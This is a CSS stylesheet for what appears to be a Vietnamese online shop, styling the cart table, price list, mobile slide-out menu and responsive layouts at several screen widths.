.tbl_giohang .xoa_gh:hover{color:red;}
.tbl_giohang .sl_gh{ text-align:center; border:1px solid #DDD; padding:3px 5px; width:60px;}
.tbl_giohang .tongtien_gh{background: #F0F0F0;text-align: right;line-height: 40px;padding-right: 20px;font-size: 15px;font-weight: bold;color: #000000;font-family: 'tieude';}
.tieptuc{
	padding: 10px 25px;
    background: #ee0303;
    border: none;
    color: #fff;
    margin: 10px 0px;
    font-size: 13px;
    cursor: pointer;
    box-sizing: border-box;
    text-transform: uppercase;}
.click_ajax2{
	padding: 10px 25px;
    background: #111111;
    border: none;
    color: #fff;
    margin: 10px 0px;
    font-size: 13px;
    cursor: pointer;
    box-sizing: border-box;
    text-transform: uppercase;}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
	z-index: 99999999999999999 !important;
	position: absolute;
	animation: star linear 1.75s infinite;
	-moz-animation: star linear 1.75s infinite;
	-webkit-animation: star linear 1.75s infinite;
	-o-animation: star linear 1.75s infinite;
}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}

.tbl_banggia
{
	width:100%;
	border-collapse : collapse;
	font-size:14px;
	text-align:center;
	font-size:13px;
}
.tbl_banggia th
{
	font-size:15px;
	background: #e8e8e8;
}
.tbl_banggia th, .tbl_banggia td {
    border: 1px solid #d2d2d2;
    padding: 10px 1%;

}
.gihang_mobi
{
	display:none;
}
@media screen and (max-width: 1024px) {
	div.main_content,div.footer,div.copy,div.thongtin,div.wap_header,div.bottom
	{
		width:97%;
	}
	div.menu ul li a
	{
		padding:0px 8px;
	}
	.chay_hotro {
		width: 64%;
	}
}
@media screen and (max-width: 960px) {
	div.mota_l {
		width: 100%;
		float: none;
		clear: both;
	}
div.mota_r {
    width: 100%;
    float: none;
	margin-top:20px;
}
	.zoom_slick
	{
		width:45%;
	}
	.product_info
	{
		width:53%;
	}
	div.khuyenmai {
		width: 100%;
		float: none;
		border: 1px solid #eaeaea;
		padding: 10px;
		border-radius: 10px;
		clear: both;
		margin: 15px 0;
	}
	div.thongtin ul li
	{
		width:31%;
	}

	.chay_hotro {
    width: 70%;
	float:right;
}
	.menu_baophu {
		background: #000;
		opacity: 0.8;
		z-index: 998;
		left: 0px;
		top: 0px;
		position: fixed;
		width: 100%;
		height: 100%;
		display: none;
	}
	.icon_menu_mobi{
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		width: 50%;
		cursor: pointer;

		display: block;
		cursor:pointer;
		float: left;
	}
	.icon_menu_mobi i {
		float: left;
		margin-right: 7px;
		margin-top: 11px;
	}

	div.menu_mobi_add
	{
		position: fixed;
		left: -100%;
		top: 0;
		background: #E40000;
		z-index: 99999;
		color: #fff;
		height: 100vh;

		overflow: auto;
		line-height: 1.5;
		padding-top: 40px;
		padding-bottom: 20px;
		width: 80%;
		min-width: 140px;
		max-width: 440px;
		box-shadow: 0 0 10px rgba(0,0,0,0.3);
		transition: 0.5s;
	}
	div.menu_mobi_active {
		left: 0;
		transition: 0.5s;
	}
	div.menu_mobi_add ul {
		list-style: none;
	}
	div.menu_mobi_add ul li a {
		text-decoration: none;
		color: #fff;
		display: block;
		border-bottom: 1px solid rgba(255,255,255,0.2);
		padding: 10px 0px 10px 0px;
		margin-left: 20px;
		font-size: 15px;
	}
	div.menu_mobi_add ul li a img{
		display:none;
	}
	div.dmsp
	{
		display:none;
	}
	div#slider_slick {
    width: 64%;
    float: left;
    margin-left: 0;
    margin-top: 7px;
}
div.timkiem_nc select {
    width: 32%;
    padding: 7px;
    border: 1px solid #cfcfcf;
    margin-bottom: 5px;
}
div.timkiem_nc input[type='text'] {
    width: 33%;

}
div.item_loai {
    width: 32%;
    margin-bottom: 10px;
}
	div.quangcao
	{
		width:35.5%;
	}
	div.menu_mobi_add ul ul {
		display:none;
	}
	div.menu_mobi_add ul li ul li a {
		padding-left: 20px;
	}
	div.menu_mobi_add ul li ul li ul li a {
		padding-left: 40px;
	}
	.close_menu {
		position: absolute;
		top: 5px;
		right: 7px;
		font-size: 15px;
		background: rgba(255,255,255,0.2);
		width: 25px;
		text-align: center;
		line-height: 25px;
		cursor: pointer;
	}
	div.wap_menu
	{
		height:auto;
	}
	div.menu
	{
		display:none;
	}
	div.menu_mobi
	{
		display:block;
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		padding: 0px 10px;
		width: 100%;
		cursor: pointer;
		display: block;
		height: 100%;
		background: #E40000;

		height: 40px;
		line-height: 40px;
		cursor: pointer;
	}
	a.home_mobi
	{
		color:#fff;
		text-decoration:none;
		float:right;
		font-size: 24px;
	}
	div.header_mobi
	{
		display:block;
	}
	div.slider
	{
		width:100%;
		padding:0;
	}
	div#danhmuc
	{
		display:none;
	}
	div.right
	{
		width:100%;
		float:none;
	}
	div.left
	{
		width:100%;
		float:none;
	}
	div.item
	{

    width: 33.3%;
	}
	div#main_footer
	{
		width:100%;
		float:none;
	}
	div#thongke
	{
		width:100%;
		float:none;
	}
	div.thongke_an
	{
		display:none;
	}
	div.tt_lh
	{
		width:100%;
		float:none;
	}
	div.bando
	{
		width:100%;
		float:none;
	}
	.menu_login {
		background: none;
		padding: 0;
		margin: 0;
		height: auto;
		width: auto;
		top:23px;
		right:60px;
	}
	.menu_login li {
		text-align:left;
	}
	.menu_login li a {
		color: #000000;
		padding:0;margin:5px 0;
		display:block;
		height:28px;
	}
	.menu_login li a img
	{
		display:block;
		float:left;
		height:28px;
		margin-right:7px;
		border-radius:50%;
		margin-top:-2px;
	}
	div.item_ft {
    width: 49%;
    float: none;
    margin-left: 0;
    display: inline-block;
    vertical-align: top;
}
div.camket {
    width: 100%;
    float: none;
}
div.fanpage2 {
    width: 49%;
    float: left;
    margin-left: 0;
	margin-top:20px;
}
div.doitac {
    width: 49%;
    float: right;
	margin-top:20px;
}
.gihang_mobi
{
	display: block;
position: absolute;
right: 8px;
top: 31px;
border-radius: 50%;
}

}
@media screen and (max-width: 800px) {
}
@media screen and (max-width: 700px) {
}
@media screen and (max-width: 603px) {
	div.item .mota
	{
		display:none;
	}
	.box_news
	{
		width:100%;
		margin:0;
	}
	div.tieude_giua ul li a
	{
		font-size:12px;
	}
	.chay_hotro {
    width: 100%;
    float: none;
	clear:both;
}
	div.header
	{
		text-align:center;
	}
	div.header a.logo {

    float: none;
}

	.gihang_mobi img
	{
		border-radius:50%;
	}
	div.wap_thongtin
	{
		display:none;
	}
	div.item
	{
		width:50%;
	}
	.zoom_slick
	{
		width:85%;
		max-width:450px;
		float:none;
		margin:auto;
	}
	.product_info
	{
		width:100%;
		margin:0;
		float: none;
		margin-top:10px;
	}
	.gh_an
	{
		display:none;
	}
	div.menu_sp ul li {
		font-size: 13px;
		padding: 20px 4px;
	}
}
@media screen and (max-width: 460px) {
	.bct,.camket_f
	{
		width:100%;
		float:none;
	}
	.doitac2 {
    max-width: 100%;
    float: none;
    margin-bottom: 10px;
}
	div.fanpage2,div.doitac {
    	width: 100%;
		float:none;
	}
	div.item_loai {
    width: 48.5%;
	}
	div.loai_sp {
    margin: 20px 0;
	}
	div.header a.logo img {
    height: 100px;
	float:left;
}
div.timkiem_nc select,div.timkiem_nc input[type='text'] {
    width: 49%;
}
	div.wap_footer
	{
		margin-bottom:45px;
	}
	div.hinh_dm p {
    width: 100%;
    float: none;
}
div.menu_sp ul {
    list-style: none;
    text-align: center;
}
div.menu_sp ul li {
    font-size: 13px;
    padding: 10px 6px;
}
	div.tieude_giua
	{
		font-size:17px;
	}
	.map_description
	{
		width:100%;
	}
	.box_news a img
	{
		width:110px;
	}
	.othernews ul.phantrang
	{
		margin-left:0px;
	}
	.box_news h3 a {
		font-size:14px;
	}
	.product_info .goilai
	{
		display:none;
	}
}
@media screen and (max-width: 360px) {
	div.item
	{
		width:90%;
		margin:10px auto;
	}
	div.item_loai {
    width: 100%;
}
div.item_ft {
    width: 100%;
	margin-top:15px;
}
}
@media screen and (max-width: 320px) {
}media screen and (max-width: 460px) {
	div.wap_copy
	{
		margin-bottom:45px;
	}
	div.item
	{
		width:46%;
	}
	div.tieude_giua
	{
		font-size:17px;
	}
	.map_description
	{
		width:100%;
	}
	.box_news a img
	{
		width:110px;
	}
	.othernews ul.phantrang
	{
		margin-left:0px;
	}
	.box_news h3 a {
		font-size:14px;
	}
}
@media screen and (max-width: 360px) {
	div.item
	{
		width:90%;
		margin:10px 5%;
	}
}
@media screen and (max-width: 320px) {
}
